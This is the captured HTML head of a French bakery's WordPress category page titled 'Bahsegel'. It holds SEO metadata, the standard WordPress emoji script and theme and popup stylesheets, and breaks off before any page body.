

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desrevesetdupain.com/category/bahsegel-2/
body_size: 20201
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Bahsegel – Boulangerie Des Rêves &amp; du Pain</title>

		<!-- All in One SEO 4.4.8 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://desrevesetdupain.com/category/bahsegel-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/desrevesetdupain.com\/category\/bahsegel-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/desrevesetdupain.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/desrevesetdupain.com\/","nextItem":"https:\/\/desrevesetdupain.com\/category\/bahsegel-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/desrevesetdupain.com\/category\/bahsegel-2\/#listItem","position":2,"name":"Bahsegel","previousItem":"https:\/\/desrevesetdupain.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/desrevesetdupain.com\/category\/bahsegel-2\/#collectionpage","url":"https:\/\/desrevesetdupain.com\/category\/bahsegel-2\/","name":"Bahsegel \u2013 Boulangerie Des R\u00eaves & du Pain","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/desrevesetdupain.com\/#website"},"breadcrumb":{"@id":"https:\/\/desrevesetdupain.com\/category\/bahsegel-2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/desrevesetdupain.com\/#organization","name":"Boulangerie Des R\u00eaves & du Pain","url":"https:\/\/desrevesetdupain.com\/"},{"@type":"WebSite","@id":"https:\/\/desrevesetdupain.com\/#website","url":"https:\/\/desrevesetdupain.com\/","name":"Boulangerie Des R\u00eaves & du Pain","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/desrevesetdupain.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Boulangerie Des Rêves &amp; du Pain &raquo; Flux" href="https://desrevesetdupain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boulangerie Des Rêves &amp; du Pain &raquo; Flux des commentaires" href="https://desrevesetdupain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boulangerie Des Rêves &amp; du Pain &raquo; Flux de la catégorie Bahsegel" href="https://desrevesetdupain.com/category/bahsegel-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/desrevesetdupain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://desrevesetdupain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://desrevesetdupain.com/wp-content/extensions/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://desrevesetdupain.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://desrevesetdupain.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/print.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1625840928' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://desrevesetdupain.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1625840927' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
/* MENU LVL 2 */
.elementor-nav-menu--dropdown a {
   padding-left:10px !important;
}
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CVidaloka%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CCatamaran%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://desrevesetdupain.com/wp-content/extensions/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/css/frontend.min.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-5.css?ver=1698051376' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/css/frontend.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3664-css' href='https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-3664.css?ver=1698051376' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-502-css' href='https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-502.css?ver=1765878154' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1423-css' href='https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-1423.css?ver=1765879331' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://desrevesetdupain.com/wp-content/extensions/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://desrevesetdupain.com/wp-content/extensions/popup-maker/assets/css/pum-site.min.css?ver=1.18.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 3524: Bordure encadrée 2 */
.pum-theme-3524, .pum-theme-bordure-encadree-2 { background-color: rgba( 254, 255, 249, 0.50 ) } 
.pum-theme-3524 .pum-container, .pum-theme-bordure-encadree-2 .pum-container { padding: 10px; border-radius: 0px; border: 20px outset #fefff9; box-shadow: 0px 0px 4px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 254, 255, 249, 1.00 ) } 
.pum-theme-3524 .pum-title, .pum-theme-bordure-encadree-2 .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-3524 .pum-content, .pum-theme-bordure-encadree-2 .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-3524 .pum-content + .pum-close, .pum-theme-bordure-encadree-2 .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 1438: Bordure encadrée */
.pum-theme-1438, .pum-theme-framed-border { background-color: rgba( 58, 58, 58, 0.50 ) } 
.pum-theme-1438 .pum-container, .pum-theme-framed-border .pum-container { padding: 10px; border-radius: 0px; border: 20px outset #3d3d3d; box-shadow: 0px 0px 4px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 46, 42, 37, 1.00 ) } 
.pum-theme-1438 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1438 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1438 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 1434: Light Box */
.pum-theme-1434, .pum-theme-lightbox { background-color: rgba( 2, 2, 2, 0.20 ) } 
.pum-theme-1434 .pum-container, .pum-theme-lightbox .pum-container { padding: 30px; border-radius: 1px; border: 0px none #000000; box-shadow: 0px 0px 50px 0px rgba( 2, 2, 2, 0.30 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1434 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1434 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-1434 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 1433: Thème par défaut */
.pum-theme-1433, .pum-theme-theme-par-defaut { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1433 .pum-container, .pum-theme-theme-par-defaut .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-1433 .pum-title, .pum-theme-theme-par-defaut .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-1433 .pum-content, .pum-theme-theme-par-defaut .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-1433 .pum-content + .pum-close, .pum-theme-theme-par-defaut .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 1435: Bleu entreprise */
.pum-theme-1435, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1435 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1435 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-1435 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
